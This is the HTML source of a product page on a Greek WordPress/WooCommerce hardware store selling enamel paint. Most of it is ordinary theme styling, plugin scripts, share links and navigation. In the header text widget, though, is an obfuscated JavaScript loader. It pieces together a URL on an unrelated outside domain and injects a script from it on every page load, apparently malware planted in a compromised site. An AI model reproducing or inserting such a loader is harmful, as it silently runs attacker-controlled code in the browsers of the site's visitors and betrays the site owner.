<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/3420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=3420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2Fsmalto-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25bf%25cf%2585-domus-375m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2Fsmalto-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25bf%25cf%2585-domus-375m%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-3420 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/&media=https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg&description=SMALTO+%CE%9C%CE%A0%CE%91%CE%9D%CE%99%CE%9F%CE%A5+DOMUS+375m" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/&media=https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg&description=SMALTO+%CE%9C%CE%A0%CE%91%CE%9D%CE%99%CE%9F%CE%A5+DOMUS+375m" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="15e1126bd7" /><input type="hidden" name="_wp_http_referer" value="/product/smalto-%CE%BC%CF%80%CE%B1%CE%BD%CE%B9%CE%BF%CF%85-domus-375m/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
